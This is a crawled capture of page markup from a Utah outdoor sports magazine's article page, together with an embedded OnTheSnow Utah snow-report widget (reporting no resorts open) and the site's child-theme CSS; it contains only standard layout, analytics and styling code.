		<div id="reply-title" class="h-tag comment-reply-title"><span class="heading">Leave A Reply</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/jimmie-heugas-vertical-express-for-ms/#respond" style="display:none;">Cancel Reply</a></small></div><p class="must-log-in">You must be <a href="https://sportsguidemag.com/wp-login.php?redirect_to=https%3A%2F%2Fsportsguidemag.com%2Fjimmie-heugas-vertical-express-for-ms%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
			</div>
	</div><!-- #comments -->
				</div>
	
			</div>
		</div>
		
				
	
	<aside class="col-4 main-sidebar has-sep">
	
			<div class="inner">
		
			<div id="text-12" class="widget widget_text"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-g is-left has-style"><h5 class="heading">Snow Report</h5></div>			<div class="textwidget"><div class="ots-widget">
<p><iframe id="o86932" style="height: 490px;" src="https://www.onthesnow.com/widget/list?regionId=193&amp;color=b" height="visibility-changed-1" frameborder="0" scrolling="no"></iframe></p>
<p><a href="https://www.onthesnow.com/utah/skireport.html" target="_blank" rel="noopener">Powered by OnTheSnow.com</a></p>
</div>
</div>
		</div>		</div>
	
	</aside>
	
	</div>
	</div>

			<footer class="main-footer cols-gap-lg footer-classic s-dark">

						<div class="upper-footer classic-footer-upper">
			<div class="ts-contain wrap">
		
							<div class="widgets row cf">
					<div class="widget col-4 widget_text">			<div class="textwidget">&copy; <script type="text/javascript">
  document.write(new Date().getFullYear());
</script>, Mills Publishing.
</div>
		</div><div class="widget col-4 widget_nav_menu"><div class="menu-footer-nav-container"><ul id="menu-footer-nav" class="menu"><li id="menu-item-2431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2431"><a href="https://sportsguidemag.com/contact-us/">Contact Us</a></li>
<li id="menu-item-2432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2432"><a href="https://sportsguidemag.com/about-us/">About Us</a></li>
<li id="menu-item-13077" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13077"><a href="https://sportsguidemag.com/privacy-policy/">Privacy Policy</a></li>
</ul></div></div>				</div>
					
			</div>
		</div>
		
	
			<div class="lower-footer classic-footer-lower">
			<div class="ts-contain wrap">
				<div class="inner">

					<div class="copyright">
						&copy; 2025 ThemeSphere. Designed by <a href="https://theme-sphere.com">ThemeSphere</a>.					</div>
					
												
						<div class="links">
							<div class="menu-footer-nav-container"><ul id="menu-footer-nav-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2431"><a href="https://sportsguidemag.com/contact-us/">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2432"><a href="https://sportsguidemag.com/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13077"><a href="https://sportsguidemag.com/privacy-policy/">Privacy Policy</a></li>
</ul></div>						</div>
						
									</div>
			</div>
		</div>		
			</footer>
		
	
</div><!-- .main-wrap -->



	<div class="search-modal-wrap" data-scheme="dark">
		<div class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="https://sportsguidemag.com/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="Search..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">Submit</button>

				<p class="message">
					Type above and press <em>Enter</em> to search. Press <em>Esc</em> to cancel.				</p>
						
			</form>

		</div>
	</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/smart-mag-child\/*","\/wp-content\/themes\/smart-mag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","headline":"Jimmie Heuga\u2019s Vertical Express for MS","url":"https:\/\/sportsguidemag.com\/jimmie-heugas-vertical-express-for-ms\/","image":{"@type":"ImageObject","url":"https:\/\/sportsguidemag.com\/wp-content\/uploads\/2010\/02\/winter10_StartingLine_verticalexpress.jpg","width":175,"height":279},"datePublished":"2010-02-17T21:31:05-07:00","dateModified":"2016-04-14T16:18:27-06:00","author":{"@type":"Person","name":"Jenny Willden","url":"https:\/\/sportsguidemag.com\/author\/jenny-willden\/"},"publisher":{"@type":"Organization","name":"Outdoor Sports Guide Magazine","sameAs":"https:\/\/sportsguidemag.com","logo":{"@type":"ImageObject","url":"https:\/\/sportsguidemag.com\/wp-content\/uploads\/2017\/10\/header-logo2.png"}},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/sportsguidemag.com\/jimmie-heugas-vertical-express-for-ms\/"}}</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/sportsguidemag.com\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/sportsguidemag.com\/category\/starting-line\/","name":"Starting Line"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/sportsguidemag.com\/category\/starting-line\/event-spotlights\/","name":"Event Spotlights"}},{"@type":"ListItem","position":4,"item":{"@type":"WebPage","@id":"https:\/\/sportsguidemag.com\/jimmie-heugas-vertical-express-for-ms\/","name":"Jimmie Heuga\u2019s Vertical Express for MS"}}]}</script>
<script type="text/javascript" id="smartmag-lazyload-js-extra">
/* <![CDATA[ */
var BunyadLazyConf = {"type":"normal"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sportsguidemag.com/wp-content/themes/smart-mag/js/lazyload.js?ver=10.3.0" id="smartmag-lazyload-js"></script>
<script type="text/javascript" src="https://sportsguidemag.com/wp-content/themes/smart-mag/js/jquery.mfp-lightbox.js?ver=10.3.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://sportsguidemag.com/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.js?ver=10.3.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="smartmag-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https:\/\/sportsguidemag.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sportsguidemag.com/wp-content/themes/smart-mag/js/theme.js?ver=10.3.0" id="smartmag-theme-js"></script>
<script type="text/javascript" src="https://sportsguidemag.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.onthesnow.com/widget/list?regionId=193&color=b
body_size: 6476
content:
<!DOCTYPE html><html lang="en-US" amp i-amphtml-layout i-amphtml-no-boilerplate transformed="self;v=1"><head><meta charset="utf-8"><meta name="viewport" content="width=device-width,minimum-scale=1,initial-scale=1"><link rel="preconnect" href="https://fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="anonymous"><link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=Roboto:wght@100;300;400;500;600;700;900&amp;family=Poppins:wght@100;300;400;500;600;700;900&amp;display=swap"><link rel="dns-prefetch" href="https://fonts.gstatic.com"><meta name="description" content="Provides the Snow Report, Cams, Deals, and Ski Resort Reviews for over 2,000 ski resorts worldwide. OnTheSnow is the primary source of all snow reports on the web."><meta name="smartbanner:title" content="OnTheSnow Ski &amp; Snow Report"><meta name="smartbanner:author" content="Ski &amp; Snow Conditions"><meta name="smartbanner:hide-path" content="/"><meta name="smartbanner:icon-apple" content="https://images.onthesnow.com/images/apple-touch-icon.png"><meta name="smartbanner:icon-google" content="https://images.onthesnow.com/images/apple-touch-icon.png"><meta name="smartbanner:button" content="OPEN"><meta name="smartbanner:button-url-apple" content="https://apps.apple.com/us/app/onthesnow-ski-snow-report/id300412347"><meta name="smartbanner:button-url-google" content="https://play.google.com/store/apps/details?id=com.skireport"><meta name="smartbanner:enabled-platforms" content="android,ios"><meta name="smartbanner:close-label" content="Close"><meta property="og:url" content="https://www.onthesnow.com/widget/list"><meta property="og:type" content="website"><meta property="og:title" content="Ski And Snow Reports, Webcams, Skiing Reviews | OnTheSnow.com"><meta property="og:locale" content="en-US"><meta property="og:description" content="Provides the Snow Report, Cams, Deals, and Ski Resort Reviews for over 2,000 ski resorts worldwide. OnTheSnow is the primary source of all snow reports on the web."><meta name="twitter:card" content="summary"><meta property="twitter:url" content="https://www.onthesnow.com/widget/list"><meta name="twitter:site" content="@onthesnow"><meta name="twitter:title" content="Ski And Snow Reports, Webcams, Skiing Reviews | OnTheSnow.com"><meta name="twitter:description" content="Provides the Snow Report, Cams, Deals, and Ski Resort Reviews for over 2,000 ski resorts worldwide. OnTheSnow is the primary source of all snow reports on the web."><meta name="next-head-count" content="25"><meta name="msapplication-TileColor" content="#2d89ef"><meta name="theme-color" content="#ffffff"><meta name="google-site-verification" content="xl1i2-dmbSSbf9QcrH_CPJD-rNGTfsgID4aZRSyJR_Q"><meta name="next-font-preconnect"><style amp-runtime i-amphtml-version="012510081644000">html{overflow-x:hidden!important}html.i-amphtml-fie{height:100%!important;width:100%!important}html:not([amp4ads]),html:not([amp4ads]) body{height:auto!important}html:not([amp4ads]) body{margin:0!important}body{-webkit-text-size-adjust:100%;-moz-text-size-adjust:100%;-ms-text-size-adjust:100%;text-size-adjust:100%}html.i-amphtml-singledoc.i-amphtml-embedded{-ms-touch-action:pan-y pinch-zoom;touch-action:pan-y pinch-zoom}html.i-amphtml-fie>body,html.i-amphtml-singledoc>body{overflow:visible!important}html.i-amphtml-fie:not(.i-amphtml-inabox)>body,html.i-amphtml-singledoc:not(.i-amphtml-inabox)>body{position:relative!important}html.i-amphtml-ios-embed-legacy>body{overflow-x:hidden!important;overflow-y:auto!important;position:absolute!important}html.i-amphtml-ios-embed{overflow-y:auto!important;position:static}#i-amphtml-wrapper{overflow-x:hidden!important;overflow-y:auto!important;position:absolute!important;top:0!important;left:0!important;right:0!important;bottom:0!important;margin:0!important;display:block!important}html.i-amphtml-ios-embed.i-amphtml-ios-overscroll,html.i-amphtml-ios-embed.i-amphtml-ios-overscroll>#i-amphtml-wrapper{-webkit-overflow-scrolling:touch!important}#i-amphtml-wrapper>body{position:relative!important;border-top:1px solid transparent!important}#i-amphtml-wrapper+body{visibility:visible}#i-amphtml-wrapper+body .i-amphtml-lightbox-element,#i-amphtml-wrapper+body[i-amphtml-lightbox]{visibility:hidden}#i-amphtml-wrapper+body[i-amphtml-lightbox] .i-amphtml-lightbox-element{visibility:visible}#i-amphtml-wrapper.i-amphtml-scroll-disabled,.i-amphtml-scroll-disabled{overflow-x:hidden!important;overflow-y:hidden!important}amp-instagram{padding:54px 0px 0px!important;background-color:#fff}amp-iframe iframe{box-sizing:border-box!important}[amp-access][amp-access-hide]{display:none}[subscriptions-dialog],body:not(.i-amphtml-subs-ready) [subscriptions-action],body:not(.i-amphtml-subs-ready) [subscriptions-section]{display:none!important}amp-experiment,amp-live-list>[update]{display:none}amp-list[resizable-children]>.i-amphtml-loading-container.amp-hidden{display:none!important}amp-list [fetch-error],amp-list[load-more] [load-more-button],amp-list[load-more] [load-more-end],amp-list[load-more] [load-more-failed],amp-list[load-more] [load-more-loading]{display:none}amp-list[diffable] div[role=list]{display:block}amp-story-page,amp-story[standalone]{min-height:1px!important;display:block!important;height:100%!important;margin:0!important;padding:0!important;overflow:hidden!important;width:100%!important}amp-story[standalone]{background-color:#000!important;position:relative!important}amp-story-page{background-color:#757575}amp-story .amp-active>div,amp-story .i-amphtml-loader-background{display:none!important}amp-story-page:not(:first-of-type):not([distance]):not([active]){transform:translateY(1000vh)!important}amp-autocomplete{position:relative!important;display:inline-block!important}amp-autocomplete>input,amp-autocomplete>textarea{padding:0.5rem;border:1px solid rgba(0,0,0,.33)}.i-amphtml-autocomplete-results,amp-autocomplete>input,amp-autocomplete>textarea{font-size:1rem;line-height:1.5rem}[amp-fx^=fly-in]{visibility:hidden}amp-script[nodom],amp-script[sandboxed]{position:fixed!important;top:0!important;width:1px!important;height:1px!important;overflow:hidden!important;visibility:hidden}
/*# sourceURL=/css/ampdoc.css*/[hidden]{display:none!important}.i-amphtml-element{display:inline-block}.i-amphtml-blurry-placeholder{transition:opacity 0.3s cubic-bezier(0.0,0.0,0.2,1)!important;pointer-events:none}[layout=nodisplay]:not(.i-amphtml-element){display:none!important}.i-amphtml-layout-fixed,[layout=fixed][width][height]:not(.i-amphtml-layout-fixed){display:inline-block;position:relative}.i-amphtml-layout-responsive,[layout=responsive][width][height]:not(.i-amphtml-layout-responsive),[width][height][heights]:not([layout]):not(.i-amphtml-layout-responsive),[width][height][sizes]:not(img):not([layout]):not(.i-amphtml-layout-responsive){display:block;position:relative}.i-amphtml-layout-intrinsic,[layout=intrinsic][width][height]:not(.i-amphtml-layout-intrinsic){display:inline-block;position:relative;max-width:100%}.i-amphtml-layout-intrinsic .i-amphtml-sizer{max-width:100%}.i-amphtml-intrinsic-sizer{max-width:100%;display:block!important}.i-amphtml-layout-container,.i-amphtml-layout-fixed-height,[layout=container],[layout=fixed-height][height]:not(.i-amphtml-layout-fixed-height){display:block;position:relative}.i-amphtml-layout-fill,.i-amphtml-layout-fill.i-amphtml-notbuilt,[layout=fill]:not(.i-amphtml-layout-fill),body noscript>*{display:block;overflow:hidden!important;position:absolute;top:0;left:0;bottom:0;right:0}body noscript>*{position:absolute!important;width:100%;height:100%;z-index:2}body noscript{display:inline!important}.i-amphtml-layout-flex-item,[layout=flex-item]:not(.i-amphtml-layout-flex-item){display:block;position:relative;-ms-flex:1 1 auto;flex:1 1 auto}.i-amphtml-layout-fluid{position:relative}.i-amphtml-layout-size-defined{overflow:hidden!important}.i-amphtml-layout-awaiting-size{position:absolute!important;top:auto!important;bottom:auto!important}i-amphtml-sizer{display:block!important}@supports (aspect-ratio:1/1){i-amphtml-sizer.i-amphtml-disable-ar{display:none!important}}.i-amphtml-blurry-placeholder,.i-amphtml-fill-content{display:block;height:0;max-height:100%;max-width:100%;min-height:100%;min-width:100%;width:0;margin:auto}.i-amphtml-layout-size-defined .i-amphtml-fill-content{position:absolute;top:0;left:0;bottom:0;right:0}.i-amphtml-replaced-content,.i-amphtml-screen-reader{padding:0!important;border:none!important}.i-amphtml-screen-reader{position:fixed!important;top:0px!important;left:0px!important;width:4px!important;height:4px!important;opacity:0!important;overflow:hidden!important;margin:0!important;display:block!important;visibility:visible!important}.i-amphtml-screen-reader~.i-amphtml-screen-reader{left:8px!important}.i-amphtml-screen-reader~.i-amphtml-screen-reader~.i-amphtml-screen-reader{left:12px!important}.i-amphtml-screen-reader~.i-amphtml-screen-reader~.i-amphtml-screen-reader~.i-amphtml-screen-reader{left:16px!important}.i-amphtml-unresolved{position:relative;overflow:hidden!important}.i-amphtml-select-disabled{-webkit-user-select:none!important;-ms-user-select:none!important;user-select:none!important}.i-amphtml-notbuilt,[layout]:not(.i-amphtml-element),[width][height][heights]:not([layout]):not(.i-amphtml-element),[width][height][sizes]:not(img):not([layout]):not(.i-amphtml-element){position:relative;overflow:hidden!important;color:transparent!important}.i-amphtml-notbuilt:not(.i-amphtml-layout-container)>*,[layout]:not([layout=container]):not(.i-amphtml-element)>*,[width][height][heights]:not([layout]):not(.i-amphtml-element)>*,[width][height][sizes]:not([layout]):not(.i-amphtml-element)>*{display:none}amp-img:not(.i-amphtml-element)[i-amphtml-ssr]>img.i-amphtml-fill-content{display:block}.i-amphtml-notbuilt:not(.i-amphtml-layout-container),[layout]:not([layout=container]):not(.i-amphtml-element),[width][height][heights]:not([layout]):not(.i-amphtml-element),[width][height][sizes]:not(img):not([layout]):not(.i-amphtml-element){color:transparent!important;line-height:0!important}.i-amphtml-ghost{visibility:hidden!important}.i-amphtml-element>[placeholder],[layout]:not(.i-amphtml-element)>[placeholder],[width][height][heights]:not([layout]):not(.i-amphtml-element)>[placeholder],[width][height][sizes]:not([layout]):not(.i-amphtml-element)>[placeholder]{display:block;line-height:normal}.i-amphtml-element>[placeholder].amp-hidden,.i-amphtml-element>[placeholder].hidden{visibility:hidden}.i-amphtml-element:not(.amp-notsupported)>[fallback],.i-amphtml-layout-container>[placeholder].amp-hidden,.i-amphtml-layout-container>[placeholder].hidden{display:none}.i-amphtml-layout-size-defined>[fallback],.i-amphtml-layout-size-defined>[placeholder]{position:absolute!important;top:0!important;left:0!important;right:0!important;bottom:0!important;z-index:1}amp-img[i-amphtml-ssr]:not(.i-amphtml-element)>[placeholder]{z-index:auto}.i-amphtml-notbuilt>[placeholder]{display:block!important}.i-amphtml-hidden-by-media-query{display:none!important}.i-amphtml-element-error{background:red!important;color:#fff!important;position:relative!important}.i-amphtml-element-error:before{content:attr(error-message)}i-amp-scroll-container,i-amphtml-scroll-container{position:absolute;top:0;left:0;right:0;bottom:0;display:block}i-amp-scroll-container.amp-active,i-amphtml-scroll-container.amp-active{overflow:auto;-webkit-overflow-scrolling:touch}.i-amphtml-loading-container{display:block!important;pointer-events:none;z-index:1}.i-amphtml-notbuilt>.i-amphtml-loading-container{display:block!important}.i-amphtml-loading-container.amp-hidden{visibility:hidden}.i-amphtml-element>[overflow]{cursor:pointer;position:relative;z-index:2;visibility:hidden;display:initial;line-height:normal}.i-amphtml-layout-size-defined>[overflow]{position:absolute}.i-amphtml-element>[overflow].amp-visible{visibility:visible}template{display:none!important}.amp-border-box,.amp-border-box *,.amp-border-box :after,.amp-border-box :before{box-sizing:border-box}amp-pixel{display:none!important}amp-analytics,amp-auto-ads,amp-story-auto-ads{position:fixed!important;top:0!important;width:1px!important;height:1px!important;overflow:hidden!important;visibility:hidden}amp-story{visibility:hidden!important}html.i-amphtml-fie>amp-analytics{position:initial!important}[visible-when-invalid]:not(.visible),form [submit-error],form [submit-success],form [submitting]{display:none}amp-accordion{display:block!important}@media (min-width:1px){:where(amp-accordion>section)>:first-child{margin:0;background-color:#efefef;padding-right:20px;border:1px solid #dfdfdf}:where(amp-accordion>section)>:last-child{margin:0}}amp-accordion>section{float:none!important}amp-accordion>section>*{float:none!important;display:block!important;overflow:hidden!important;position:relative!important}amp-accordion,amp-accordion>section{margin:0}amp-accordion:not(.i-amphtml-built)>section>:last-child{display:none!important}amp-accordion:not(.i-amphtml-built)>section[expanded]>:last-child{display:block!important}
/*# sourceURL=/css/ampshared.css*/</style><script async src="https://cdn.ampproject.org/v0.mjs" type="module" crossorigin="anonymous"></script><script async nomodule src="https://cdn.ampproject.org/v0.js" crossorigin="anonymous"></script><link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png"><link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png"><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Roboto:wght@100;300;400;500;600;700;900&amp;family=Poppins:wght@100;300;400;500;600;700;900&amp;display=swap" media="print"><link href="https://fonts.googleapis.com/css2?family=Poppins:ital,wght@0,300;0,400;0,500;0,600;0,700;0,800;1,300;1,400;1,500;1,600;1,700;1,800&amp;display=swap" rel="stylesheet"><title>Ski And Snow Reports, Webcams, Skiing Reviews | OnTheSnow.com</title><link rel="canonical" href="https://www.onthesnow.com/widget/list"><link rel="manifest" href="/manifest.json"><link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png"><link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5"><script type="text/javascript" async class="optanon-category-C0004">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
          new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
          j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
          'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
          })(window,document,'script','dataLayer','GTM-5SCH5W8');</script><style amp-custom></style></head><body><!-- __NEXT_DATA__ --><main style="background-color:#fff;min-height:100dvh;overflow:hidden;font-family:&#x27;Helvetica Neue&#x27;, &#x27;Roboto&#x27;, sans-serif"><section style="margin-top:5px"><header style="display:flex;flex-direction:row;gap:10px;padding:0 10px 4px;align-items:center;flex-wrap:wrap"><a href="/?utm_campaign=Affiliates&amp;utm_medium=Widget&amp;utm_source=unknown" tabindex="-1" target="_blank" rel="noreferrer" style="display:flex;align-items:center"><svg viewBox="0 0 132 42" xmlns="http://www.w3.org/2000/svg" height="36"><g clip-path="url(#logo_svg__clip0)"><path d="M62.799 5.257h5.73l5.021 8.019V5.25h4.275V20.6h-4.37l-6.39-10.092V20.6h-4.263l-.003-15.343zM57.455 5.25c-3.751 0-7.76.007-7.76.007s-1.87-.033-2.668 1.205c-.801 1.242-.722 2.606-.722 2.606v7.675s-.015 2.144 1.11 3.062c1.126.916 2.436.795 2.436.795h7.444s3.613.36 3.613-3.878V9.081s.296-3.83-3.453-3.83zM56.4 16.75h-5.585l.021-7.687H56.4v7.687zM81.557 5.257v3.816h4.86V20.6h4.761V9.073h4.644V5.257H81.557zM97.757 5.255h4.525v5.856h5.959V5.255h4.549v15.301h-4.549v-6.354h-5.959v6.33h-4.573l.048-15.277zM127.437 5.257v3.801h-8.22v2.338h8.25v3.084h-8.25v2.263h8.233V20.6h-12.747V5.23l12.734.027z" fill="#12B5EA"/><path d="M65.62 23.529h6.744l5.906 9.43v-9.44h5.031v18.063h-5.143l-7.518-11.88v11.88h-5.013l-.008-18.053zM98.84 23.519c-4.415 0-9.132.01-9.132.01s-2.195-.044-3.138 1.42c-.941 1.456-.849 3.056-.849 3.056v9.038s-.018 2.52 1.308 3.6c1.322 1.082 2.87.939 2.87.939h8.754s4.254.42 4.254-4.566v-8.99s.346-4.507-4.066-4.507zM62.374 23.51v4.488H51.58v2.732h8.267s3.7-.403 3.7 3.14v4.74s.118 2.972-3.736 2.972H46.303v-4.539h12.1v-2.65h-7.975s-2.084.096-3.054-.587c-1.12-.794-.969-2.4-.969-2.4V26.7s-.02-1.482 1.253-2.412c1.159-.844 3.922-.776 3.922-.776h10.794zM103.943 23.504l3.798 18.108h5.195l2.793-12.437 2.775 12.407h5.224l3.803-18.087h-5.09l-1.926 10.582-2.215-10.548h-5.161l-2.199 10.548-1.89-10.558-5.107-.015z" fill="#0079C1"/><path fill-rule="evenodd" clip-rule="evenodd" d="M93.686 26.837l1.5 2.948 2.956-1.484-.711 2.156-2.958 1.49-1.501-2.951.714-2.16zm1.173 11.415l-1.5-2.948-2.958 1.487.71-2.16 2.962-1.487 1.498 2.948-.712 2.16zm2.418-4.723l2.965-1.49-2.174-.711-2.965 1.49 1.499 2.943 2.17.708-1.496-2.94zm-8.974-.474l2.965-1.491-1.495-2.943 2.17.711 1.498 2.939-2.966 1.493-2.172-.709z" fill="#fff"/><path d="M41.615 5.027C38.007 2.668 29.917.07 20.91 0 11.906.07 3.815 2.668.206 5.027.076 5.114-3.1 26.652 20.91 41.84 44.923 26.652 41.746 5.114 41.615 5.027z" fill="#0079C1"/><path d="M39.683 6.345C36.409 4.228 29.073 1.902 20.91 1.84c-8.162.062-15.496 2.388-18.768 4.505-.118.073-2.997 19.365 18.768 32.968C42.68 25.71 39.797 6.418 39.683 6.345z" fill="#fff"/><path d="M38.72 7.323c-3.105-1.926-10.064-4.048-17.81-4.105-7.744.057-14.703 2.179-17.806 4.105C2.99 7.394.26 24.98 20.91 37.383 41.563 24.98 38.83 7.394 38.72 7.323z" fill="#12B5EA"/><path d="M13.372 13.238l-9.23 4.238C2.357 11.649 3.048 7.358 3.104 7.323 6.207 5.397 13.166 3.275 20.91 3.218c7.746.057 14.705 2.179 17.81 4.105.055.034.727 4.206-.967 9.911l-16.83-5.511-7.55 1.515z" fill="#0079C1"/><path d="M4.098 17.354s5.76-3.12 8.713-4.75c3.044-1.678 7.015-4.828 7.194-4.84.28-.023 1.462 1.7 5.764 4.07 4.022 2.218 7.061 3.44 12.423 5.114l-.089.587s-1.345-.574-6.076-1.99c-1.312-.392 2.175 1.508 2.413 1.9 0 0-4.112-1.9-7.33-2.67-.862-.205 7.479 3.42 1.164 5.475-5.005 1.628-16.358 2.397 2.5 9.634l-8.363 8.064-3.643-.321S-1.529 21.813 22.761 19.51c14-1.328.656-5.79.656-5.79l-.149 2.774s-2.413-3.076-2.891-3.559c-.476-.482-1.846 2.292-2.203 1.75-.36-.543-1.937-.816-3.129-.272-1.191.543-3.307 2.081-3.753 2.171-1.183.24 4.202-4.026 2.472-3.166-2.675 1.33-7.118 3.302-9.488 4.75l.195 1.22-.373-2.035zM34.652 7.976l-.478-1.44-.46.935.477 1.44 1.419-.482.46-.933-1.418.48zM33.475 10.365l.477 1.439.46-.935-.477-1.44-1.42.482-.458.935 1.418-.481zM35.342 9.816l1.423-.482-.925-.467-1.422.482.476 1.437.924.465-.476-1.435zM32.788 8.526l-1.423.483.925.465 1.422-.484-.476-1.434-.923-.466.475 1.436zM28.737 8.644l-.483-.68-.092.568.483.68.67-.487.092-.568-.67.487zM28.502 10.097l.483.68.093-.569-.482-.68-.672.487-.092.569.67-.487zM29.396 9.5l.672-.488-.562-.094-.672.489.48.679.563.092-.481-.678zM27.843 9.241l-.671.488.562.094.672-.49-.482-.678-.562-.092.481.678zM35.102 13.16l-.387-.206.089.29.387.206.202-.39-.088-.29-.203.39zM35.33 13.902l.386.205-.09-.29-.386-.206-.203.39.09.29.203-.39zM35.61 13.406l.205-.39-.288.09-.203.39.386.205.287-.09-.386-.205zM34.818 13.656l-.203.39.287-.09.203-.391-.385-.204-.286.09.384.205z" fill="#fff"/></g><defs><clipPath id="logo_svg__clip0"><path fill="#fff" d="M0 0h132v41.839H0z"/></clipPath></defs></svg></a><a style="text-decoration:none" href="/utah/skireport?utm_campaign=Affiliates&amp;utm_medium=Widget&amp;utm_source=unknown" target="_blank" rel="noreferrer"><h6 style="margin:0;font-size:16px;font-weight:700;font-family:&#x27;Helvetica Neue&#x27;, &#x27;Roboto&#x27;, sans-serif;letter-spacing:0.02rem;color:#3B3B3B">Utah Snow Report</h6></a></header><table style="width:100%;font-weight:700;font-size:16px;table-layout:fixed;border-collapse:collapse"><tbody><tr style="border-bottom:solid #ccc 1px;background-color:rgb(248, 248, 248)"><td style="width:auto;letter-spacing:0.02rem;line-height:1.5;padding-left:10px" aria-label="Resort first column"></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">Lifts Open</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">Runs Open</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">Snow depth</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">Snowfall</td></tr><tr><td colspan="5" style="width:auto;letter-spacing:0.02rem;line-height:1.5;padding-left:10px">No resorts are open today.</td></tr></tbody></table><div style="border-bottom:solid #ccc 1px;padding:5px 10px;margin-top:-1.5px"><div style="font-family:&#x27;Helvetica Neue&#x27;, &#x27;Roboto&#x27;, sans-serif;letter-spacing:0.02rem;font-size:0.584375rem;font-weight:300;color:#212529;line-height:1.5;margin-top:1.5px;box-sizing:border-box">Weather &amp; Snow information is provided to OnTheSnow directly from the resorts. <br> We cannot be held liable for incorrect or missing information.</div></div></section></main></body></html>

--- FILE ---
content_type: text/css
request_url: https://sportsguidemag.com/wp-content/themes/smart-mag-child/style.css?ver=1.0
body_size: 1759
content:
/*
Theme Name: Smart Mag Child
Theme URI: <a href="http://theme-sphere.com/" rel="nofollow">http://theme-sphere.com/</a>
Description: A child theme of SmartMag
Author: Patrick Witmer
Template: smart-mag
Version: 1.0
*/
@import url("../smart-mag/style.css");

/* BUNYAD ADVERTISING STUFF */


button {
  padding: 12px;
  color: #6abd45;
  transition-delay: 10ms;
}

button:hover {
  color: darkgray;
}

/*snow report*/
/* line 16, style.scss */
th {
  font-size: 9px;
  color: #6abd45;
}

/* line 21, style.scss */
th, td {
  background: none;
  padding: 4px 7px;
  border: 1px solid #e1e1e1;
}

/* line 25, style.scss */
table caption {
  display: none;
}

tr:nth-child(odd) td {  background: none;  }
/* end snow report */
/* HEADER */
/* line 36, style.scss */
.smart-head-mid {
  min-height: 200px;
  width: 100%;
  background-color: rgb(23, 23, 23);
  /* background: url(//sportsguidemag.com/wp-content/uploads/2020/05/OSG-night-red-rocks.jpg); */
  background-repeat: no-repeat;
}
/* line 43, style.scss */
.main-head .title {
  float: none !important;
  max-width: 711px;
  margin: 0px auto;
}

/* line 49, style.scss */
.navigation .menu ul li:hover {
  font-style: italic;
}

/* line 53, style.scss */
.navigation .menu ul li a {
  font-size: 10px;
}

/* line 58, style.scss */
.navigation .menu li > a:after {
  font-size: 9px;
}

/* line 62, style.scss */
.navigation .mega-menu {
  left: initial;
  width: 91.5%;
}
/* line 66, style.scss */
.navigation .mega-menu .sub-nav li a {
  text-transform: none;
}

/* END HEADER */
